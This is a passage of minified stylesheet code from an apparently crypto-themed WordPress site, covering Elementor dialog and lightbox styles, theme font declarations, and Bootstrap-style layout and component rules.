.dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h3,h4{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 